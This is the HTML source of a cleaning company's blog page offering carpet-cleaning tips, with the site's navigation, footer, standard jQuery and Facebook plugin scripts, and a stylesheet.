                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                </ul>
                            </li>


                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/blogs">
                                <i class="material-icons">dashboard</i>
                                Blogs
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/contact">
                                <i class="material-icons">dashboard</i>
                                Contact Us
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/page/special-offer">
                                <i class="material-icons">dashboard</i>
                                Special Offer
                            </a>
                        </li>
                                    














            </ul>
        </div><!--/.nav-collapse -->
    </div><!--/.container-fluid -->
</nav>


<style>
    .mobile_header_menu .dropdown-menu {
        border: none;
        background-color: #ffffff !important;
    }

    .mobile_header_menu ul {
        padding-inline-start: 0px;
        list-style: none;
    }
    .mobile_header_menu ul li a {
        position: relative;
        display: block;
        padding: 10px 15px;
        color: #000 !important;
        text-decoration: none;
    }
    .mobile_header_menu .dropdown-submenu {
        position: relative;
        padding: 10px 15px;
    }

    .mobile_header_menu .dropdown-submenu .dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -1px;
    }
</style>


<style>

</style>
</div>
    <div class="container-fluid white_shape"
         style="background: url(https://ozcleaners.com.au/storage/uploads/fullsize/2023-05/professional-carpet-cleaning-tips-and-tricks_1683555177.jpg);
             max-height: 500px; min-height: 480px; background-position: center; align-items: center; display: flex;">
        <div class="row m-0 justify-content-center">
            <div class="xcontainer col-lg-10">
                <div class="col-md-6 text-white p40" style="position: relative; z-index: 101">
                    <h1 class="service_title">
                        
                        Tips and Tricks for Keeping Your Carpets Fresh and Clean
                    </h1>
                    <h2 class="service_subtitle">
                        
                    </h2>
                    <p class="service_short_details">
                        <p>Keep your carpets looking like new with our expert tips and tricks!</p>
                    </p>
                    
                    
                    
                </div>
            </div>
        </div>
    </div>
    
    
    




    <div class="single-service-content">
        
        
        
        
        
        
                    
                                                                                                                                                            
            
            
            
                    
                                    <div class="section_gap  row m-0 justify-content-center">
        <div class="xcontainer col-lg-10">
            <div class="row">
                <div class="col-md-7">
                    <h4 class="term_page_heading">Keeping Your Carpets Fresh and Clean</h4>
                    <h6 class="term_page_sub_heading"></h6>
                    <p>Carpets are an essential part of any home or office, providing comfort, warmth, and a touch of style to any room. However, carpets are also prone to stains, odors, and wear and tear over time. That's why it's essential to keep your carpets clean and fresh with <a href="https://ozcleaners.com.au/service/adelaide/residential-property/carpet-steam-cleaning">regular carpet cleaning</a>. In this blog post, we'll share some expert tips and tricks for carpet cleaning to help you keep your carpets looking like new. Whether you're dealing with a tough stain or just want to freshen up your carpets, <a href="https://ozcleaners.com.au/#">Oz Cleaners</a> has got you covered. So, let's learn how to keep your carpets fresh and clean!</p><br><p><strong>Vacuum Regularly</strong></p><br><p>Regular vacuuming is the most effective way to keep your carpets clean and fresh. It removes dirt, dust, and other particles that can accumulate in your carpet fibers.</p><p><strong><br></strong></p><p><strong>Address Stains Immediately </strong></p><br><p>If you spill something on your carpet, it's important to address it immediately. The longer you wait, the harder it will be to remove the stain.</p><br><p><strong>Use a High-Quality Carpet Cleaner</strong></p><br><p>&nbsp;When it comes to carpet cleaners, you get what you pay for. Using a high-quality cleaner will ensure that your carpets are effectively cleaned without causing any damage.</p><p><br></p><p><strong>Don't Overuse Cleaning Products</strong></p><p><br></p><p>Overusing cleaning products can leave a residue on your carpets, making them appear dirtier over time. Always follow the manufacturer's instructions and use the recommended amount of cleaner.</p><br><p><strong>Hire Professional Carpet Cleaners</strong></p><br><p>While <a href="https://ozcleaners.com.au/service/adelaide/residential-property/regular-house-cleaning">regular vacuuming and spot cleaning</a> can help keep your carpets clean, it's important to have them professionally cleaned at least once a year. Professional cleaners have the equipment and expertise to remove dirt and stains that you may not be able to.</p><p><br></p><p><strong>Use Doormats</strong></p><p><br></p><p>Placing doormats at every entrance to your home can help prevent dirt and debris from being tracked onto your carpets.</p><br><p><strong>Remove Shoes </strong></p><br><p>Encourage your family and guests to remove their shoes before entering your home. This can help prevent dirt and other debris from being tracked onto your carpets.</p><p>Rotate Your Furniture: Rotating your furniture can help prevent wear and tear in certain areas of your carpets.</p><p><strong><br></strong></p><p><strong>Use Area Rugs</strong></p><p><strong>&nbsp;</strong></p><p>Placing area rugs in high-traffic areas can help protect your carpets from excessive wear and tear.</p><br><p><strong>Consider Professional Carpet Protection</strong></p><br><p>Professional carpet protection products can help prevent spills and stains from penetrating deep into your carpets, making them easier to clean.</p><br><p><strong>Avoid Walking on Wet Carpets</strong></p><br><p>Walking on wet carpets can cause damage and lead to mold and mildew growth. Allow carpets to fully dry before walking on them.</p><br><p><strong>Clean Your Carpets in the Right Conditions</strong></p><br><p>The best time to clean your carpets is on a sunny and dry day when you can open windows and doors to help with the drying process.</p><br><p><strong>Invest in a HEPA Filter Vacuum</strong></p><br><p>&nbsp;A HEPA filter vacuum can help remove allergens and other particles from your carpets, improving air quality in your home.</p><p><strong><br></strong></p><p><strong>Use Baking Soda to Deodorize Carpets</strong></p><br><p>Sprinkling baking soda on your carpets before vacuuming can help absorb odors and leave them smelling fresh.</p><p><strong><br></strong></p><p><strong>Protect Your Carpets from Sunlight</strong></p><br><p>Direct sunlight can cause carpets to fade and become discolored. Consider using curtains or blinds to protect your carpets from sunlight.</p><p><strong><br></strong></p><p><strong>Don't Rub Stains</strong></p><br><p>Rubbing stains can cause them to spread and become more difficult to remove. Blot the stain with a clean cloth or paper towel instead.</p><br><p><strong>Test Cleaning Products</strong></p><br><p>Before using any cleaning products on your carpets, it's important to test them in a small, inconspicuous area first.</p><p><strong><br></strong></p><p><strong>Don't Ignore High-Traffic Areas</strong></p><p><strong><br></strong></p><p>High-traffic areas of your carpets may require more frequent cleaning to prevent excessive wear and tear.</p><br><p><strong>Use the Right Vacuum Attachment</strong></p><br><p>Using the right vacuum attachment can help you clean hard-to-reach areas and remove dirt and debris from crevices.</p><br><p><strong>Keep Pets Off Carpets</strong></p><br><p>Pet hair and dander can accumulate in carpets, causing odors and allergens. Consider keeping pets off carpets or designating specific areas for them to lounge.</p><br><p>Keeping your carpets clean and fresh is not only important for the aesthetic appeal of your home but also for the health and well-being of you and your family. Regular vacuuming, spot cleaning, and <a href="https://ozcleaners.com.au/service/adelaide/residential-property/spring-cleaning">professional deep cleaning</a> are all essential steps in <a href="https://ozcleaners.com.au/blogs/how-to-maintain-the-carpet-in-your-home-to-keep-it-looking-like-new">maintaining the cleanliness of your carpets</a>. By following the tips and tricks we've shared, you can ensure that your carpets remain fresh, clean, and in good condition for years to come. And if you need professional carpet cleaning services, don't hesitate to contact us at Oz Cleaners to help you out. We are always here to provide you with the best quality cleaning services to meet your needs.</p><br><br>

                </div>
                <div class="col-md-5">
                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2023-05/carpet-cleaning-tips-tricks_1683555176.jpg"
                         alt="Keeping Your Carpets Fresh and Clean">

                </div>
            </div>
        </div>
    </div>
                                                                                                                        
            
            
            
            </div>
<footer>
    <div class="footer-widget">
        <div class="container-fluid">
            <div class="row m-0 justify-content-center">
                <div class="xcontainer col-xl-10 col-lg-12">
                    <div class="row">
                        <div class="footer-logo-wrap">
                            <a href="#" class="footer-logo">
                                <img class="img-responsive" src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/000-final-2_1659437606.png" alt=""/>
                            </a>
                        </div>
                        <!------------- WIDGET [ONE] -------------->
                        <div class="col-md-12 xfooter-widget-inline-wrapper row">
                            <div class="widget col-lg-3">
                                <h3 class="widget-title">&nbsp;<!----Title Text---></h3>
                                <div class="text-white">
                                    Oz Cleaners - One Stop Cleaning Service Provider, is facilitating all internal &amp; external cleanings in major cities of Australia and growing.
We always consider happy customers as our asset. Since they always refer us to their friends and family, bringing us more business.
That&#039;s how we are growing.
                                </div>
                            </div>
                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Important Links </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Terms &amp; Conditions</a></li>
                                                                                    <li><a href="https://www.google.com/search?client=firefox-b-d&amp;q=oz+cleaners#">Google Reviews</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/service-agreement">Service Agreement</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/privacy-policy">Privacy Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/cookie-policy">Cookie Policy</a></li>
                                                                                    <li><a href="https://ozcleaners.com.au/page/terms-and-conditions">Refund Policy</a></li>
                                                                            </ul>
                                </div>
                            </div>

                                                        <div class="widget col-lg-3">
                                <h3 class="widget-title"> Area we Serve </h3>
                                <div class="widget-list-items-with-anchor">
                                    <ul>
                                                                                    <li><a href="#">Sydney</a></li>
                                                                                    <li><a href="#">Canberra</a></li>
                                                                                    <li><a href="#">Melbourne</a></li>
                                                                                    <li><a href="">Adelaide</a></li>
                                                                                    <li><a href="#">Darwin</a></li>
                                                                                    <li><a href="#">Perth</a></li>
                                                                                    <li><a href="#">Brisbane</a></li>
                                                                                    <li><a href="#">Hobart</a></li>
                                                                            </ul>
                                </div>
                            </div>

                            <div class="widget col-lg-3 socialIcons">
                                <h3 class="widget-title"> Connect with us on </h3>
                                <div id="fb-root"></div>
                                <script async defer crossorigin="anonymous"
                                        src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=939424216758050&autoLogAppEvents=1"
                                        nonce="YV5myDZM"></script>

                                <div class="fb-page" data-href="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                     data-tabs="timeline" data-width="260" data-height="130" data-small-header="false"
                                     data-adapt-container-width="false" data-hide-cover="false"
                                     data-show-facepile="false">
                                    <blockquote cite="https://www.facebook.com/Oz-Cleaners-105132197563599"
                                                class="fb-xfbml-parse-ignore">
                                        <a href="https://www.facebook.com/Oz-Cleaners-105132197563599">Oz Cleaners</a>
                                    </blockquote>
                                </div>
                                
                                <div class="mt-3">
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-twitter"></a>
                                    <a href="https://www.youtube.com/channel/UCkTMqqaIGMRkSbNm5fA1dhQ" class="fab fa-youtube"></a>
                                    <a href="https://www.ozcleaners.com.au/" class="fab fa-instagram"></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copyright footer-copyright text-left row m-0 justify-content-center">
        <div class="xcontainer col-xl-10 col-lg-12">
            <div class="crow">
                <div class="copyright-text">
                    <p> 2023 © All rights reserved by Oz Cleaners</p>
                </div>
            </div>
        </div>
    </div>
</footer>


<a href="#" id="btn-back-to-top" class="scroll-top on d-none">
    <i class="fas fa-chevron-double-up"></i>
</a>


<section class="booking-mobile d-block d-lg-none">
    <article>
        <div class="phone">
            <a class="icon-phone" title="Click to call" href="tel:1300 010 002">
                <i class="fa fa-phone-alt"></i>
            </a>
        </div>

        <div class="book-now-mobile">
            <a href="https://ozcleaners.com.au/booking-form">Online Quote</a>
        </div>

        <div class="social">



        </div>
    </article>
</section>

<!------------- JQUERY -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/jquery-3.3.1.min.js"></script>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/js/jquery-ui.css">
<script src="https://ozcleaners.com.au/public/frontend/js/jquery-ui.js"></script>
<!------------- ISOTOP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/isotope.pkgd.min.js"></script>
<!------------- CAROUSEL -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/owl-carousel/js/owl.carousel.min.js"></script>
<!------------- BOOTSTRAP -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/bootstrap.min.js"></script>
<script type="text/javascript" ssrc="https://ozcleaners.com.au/public/frontend/js/bootstrap-extra.js"></script>
<!------------- MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js"></script>
<!------------- MEAN MENU SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/menu-js/meanmenu.js"></script>


<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/slick-slider/slick.css"/>
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/slick-slider/slick.min.js"></script>

<!------------- FACEBOOK FACE PILES SCRIPT -------------->
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0&appId=524302114730023&autoLogAppEvents=1"
        nonce="nedgQws1"></script>

<!------------- CUSTOM SCRIPT -------------->
<script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/scripts.js?132"></script>


<!------ Include the above in your HEAD tag ---------->
<link xhref="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">


<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script>

    window.addEventListener("load", () => {
        document.body.classList.remove("preload");
    });

    document.addEventListener("DOMContentLoaded", () => {
        const nav = document.getElementById("nav");
        const btnNav = document.querySelector("#btnNav");
        if(btnNav) {
            btnNav.addEventListener("click", () => {
                nav.classList.add("nav--open");
            });
        }
        const navOverlay = document.querySelector(".nav__overlay");
        if (navOverlay){
            navOverlay.addEventListener("click", () => {
                nav.classList.remove("nav--open");
            });
        }
    });

    function ni(link) {
        window.location = link;
    }


    jQuery(document).ready(function($){
        $("#parent-element").on("click", ".dropdown-menu", function (e) {
            $(this).parent().is(".open") && e.stopPropagation();
        });
        $('.targetMenu').on('click', function(e){
            e.preventDefault();
            let getTarget = $(this).data('target');
            $('ul'+getTarget).toggle()
        })
        $('.mobile_header_menu .dropdown-submenu a.sublink').on("click", function(e){
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });

        $('.animated-service-mobile-carousel').owlCarousel({
            responsiveClass:false,
            margin: 0,
            loop: false,
            items: 1,
            stagePadding: 0,
            responsive:{
                0:{
                    items:1,
                    nav:false
                },
                600:{
                    items:1,
                    nav:false
                },
                1000:{
                    items:1,
                    nav:false,
                    loop:false
                }
            }
        })
    });


</script>


<div id="fb-root"></div>

<!-- Your Chat Plugin code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "105132197563599");
    chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
    window.fbAsyncInit = function() {
        FB.init({
            xfbml            : true,
            version          : 'API-VERSION'
        });
    };

    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


</script>

    <link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/lightbox.min.css"/>
    <script type="text/javascript" src="https://ozcleaners.com.au/public/frontend/js/lightbox-plus-jquery.min.js"></script>
    <script>
        lightbox.option({
            'resizeDuration': 200,
            'wrapAround': true
        });
    </script>

    <style>
        .im-centered {
            margin: auto;
            max-width: 1000px;
        }

        svg {
            z-index: 100;
            position: relative;
            margin-top: -450px;
        }

        div.subsection_gap {
            min-height: 200px;
            overflow: hidden;
            border: 1px solid #f9f9f9;
            margin-bottom: 15px;
            border-radius: 5px;
            justify-content: center;
            align-items: center;
            vertical-align: middle;
        }

        h5.service_subsection_title {
            font-size: 20px;
            font-weight: bold;
            padding: 0 0 10px 0;
        }

        .before_after .gallery {
            position: relative;
            z-index: 2;
            padding: 10px 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            /*justify-content: space-between;*/
            -webkit-transition: all .5s ease-in-out;
            transition: all .5s ease-in-out;
        }

        .before_after .gallery figure {
            /*-ms-flex-preferred-size: 33.333%;*/
            /*flex-basis: 33.333%;*/
            /*flex: 1;*/
            padding: 10px;
            overflow: hidden;
            border-radius: 10px;
            cursor: pointer;
        }

        .before_after .gallery figure img {
            width: 100%;
            border-radius: 10px;
            -webkit-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
        }

        .before_after .gallery figure figcaption {
            display: none;
        }


        .side_by_side_bullets ul li::before {
            content: "\2713\0020";
            margin-right: 7px;
            background: #5cb85c;
            border-radius: 50%;
            display: inline-block;
            width: 20px;
            height: 20px;
            top: 13px;
            vertical-align: unset;
            color: #FFFFFF;
            align-items: flex-start;
            text-align: center;
            font-weight: bold;
            font-size: 14px;
        }

        div.side_by_side_bullets ul {
            margin: 0;
            padding: 0;
            list-style-type: none;
            list-style: none;
        }

        div.side_by_side_bullets ul li {
            margin: 0;
            padding: 0;
            list-style-type: none;
            list-style: none;
            padding: 5px 0px;
        }

        .term_page_heading {
            font-size: 20px;
        }

        .term_page_heading span {
            color: #007cfb;
        }

        .term_page_sub_heading {
            font-size: 15px;
        }

        .single-service-title {
            font-size: 25px;
        }

        .tabs-left > .nav-tabs {
            border-bottom: 0;
        }

        .tab-content > .tab-pane,
        .pill-content > .pill-pane {
            display: none;
        }

        .tabs-left > .nav-tabs > li {
            float: none;
        }

        .tabs-left > .nav-tabs > li > a {
            min-width: 74px;
            margin-right: 0;
            margin-bottom: 3px;
        }

        .tabs-left > .nav-tabs {
            float: left;
            margin-right: 19px;
            border-right: 1px solid #ddd;
            display: block;
            min-height: 350px;
        }

        .tabs-left > .nav-tabs > li > a {
            margin-right: -1px;
            -webkit-border-radius: 4px 0 0 4px;
            -moz-border-radius: 4px 0 0 4px;
            border-radius: 4px 0 0 4px;
        }

        .tabs-left > .nav-tabs > li > a:hover,
        .tabs-left > .nav-tabs > li > a:focus {
            border-color: #eeeeee #dddddd #eeeeee #eeeeee;
        }

        .tabs-left > .nav-tabs .active > a,
        .tabs-left > .nav-tabs .active > a:hover,
        .tabs-left > .nav-tabs .active > a:focus {
            border-color: #ddd transparent #ddd #ddd;
            border-right-color: #ffffff;
            background: #007cfb;
            color: #fff;
        }

        .tab-content > .tab-pane,
        .pill-content > .pill-pane {
            display: none;
        }

        .tab-pane ul, .tab-pane ol {
            margin-left: 20px;
        }

        .tab-content > .active,
        .pill-content > .active {
            display: block;
        }

        .card {
            border: none !important;
        }


        /** Vertical Tabs **/

        /*  bhoechie tab */
        div.bhoechie-tab-container {
            z-index: 10;
            background-color: #ffffff;
            padding: 0 !important;
            border-radius: 4px;
            -moz-border-radius: 4px;
            border: 1px solid #ddd;
            margin-top: 20px;
            margin-left: 0px;
            background-clip: padding-box;
            opacity: 0.97;
            filter: alpha(opacity=97);
        }

        div.bhoechie-tab-menu {
            padding-right: 0;
            padding-left: 0;
            padding-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group {
            margin-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group > a {
            margin-bottom: 0;
        }

        div.bhoechie-tab-menu div.list-group > a .glyphicon,
        div.bhoechie-tab-menu div.list-group > a .fa {
            color: #5A55A3;
        }

        div.bhoechie-tab-menu div.list-group > a:first-child {
            border-top-right-radius: 0;
            -moz-border-top-right-radius: 0;
        }

        div.bhoechie-tab-menu div.list-group > a:last-child {
            border-bottom-right-radius: 0;
            -moz-border-bottom-right-radius: 0;
        }

        div.bhoechie-tab-menu div.list-group > a.active,
        div.bhoechie-tab-menu div.list-group > a.active .glyphicon,
        div.bhoechie-tab-menu div.list-group > a.active .fa {
            background-color: #dff0d8;
            color: #000000;
            text-shadow: none;
            background-image: none;
            border-color: #dff0d8 !important;
        }

        div.bhoechie-tab-menu div.list-group > a.active:after {
            content: '';
            position: absolute;
            left: 100%;
            top: 50%;
            margin-top: -13px;
            border-left: 0;
            border-bottom: 13px solid transparent;
            border-top: 13px solid transparent;
            border-left: 10px solid #dff0d8;
        }

        div.bhoechie-tab-content {
            background-color: #ffffff;
            /* border: 1px solid #eeeeee; */
            padding-left: 20px;
            padding-top: 10px;
        }

        div.bhoechie-tab div.bhoechie-tab-content:not(.active) {
            display: none;
        }

        .bhoechie-tab-menu .list-group-item {
            border: none;
            border-right: 1px solid #ddd;
            margin-right: -1px;
        }
    </style>
    <script>
        let imgClassLeft = $('.single-service-content img[alt="my_class_left"]').prop('alt');
        $('.single-service-content img[alt="my_class_left"]').addClass(imgClassLeft);

        let imgClassRight = $('.single-service-content img[alt="my_class_right"]').prop('alt');
        $('.single-service-content img[alt="my_class_right"]').addClass(imgClassRight);

        $(document).ready(function () {
            $("div.bhoechie-tab-menu>div.list-group>a").click(function (e) {
                e.preventDefault();
                $(this).siblings('a.active').removeClass("active");
                $(this).addClass("active");
                var index = $(this).index();
                $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");
                $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");
            });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/style.css?401
body_size: 10447
content:
/**
**
*
* IMAGE WITH LABEL BOX
* SIMPLE STEP OF BOOKING
* ANIMATED SERVICE && SINGLE BANNER
* ANIMATED COUNTER
* TESTIMONIAL
* SINGLE COUNTER && CLIENT LOGO
* PORTFOLIO
* FAQ
* RECENT NEWS [BLOG]
* VERTICAL BLOG
* FOOTER
*
**
**/
@import url('https://fonts.googleapis.com/css2?family=Open+Sans&display=swap');

body {
    /*font-family: 'Rubik', sans-serif;*/
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 1.625;
    color: #3a4268;
    font-weight: normal;
    letter-spacing: 0;
}

